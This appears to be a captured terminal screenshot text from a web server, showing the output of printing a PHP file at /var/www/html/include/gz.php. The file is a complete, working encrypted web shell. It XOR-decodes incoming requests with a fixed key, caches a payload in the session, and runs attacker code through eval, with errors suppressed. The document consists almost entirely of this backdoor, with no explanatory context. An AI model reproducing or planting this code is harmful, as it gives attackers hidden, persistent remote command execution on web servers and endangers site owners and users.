 root@ip-10-0-10-1:/var/www/html# cat ./include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}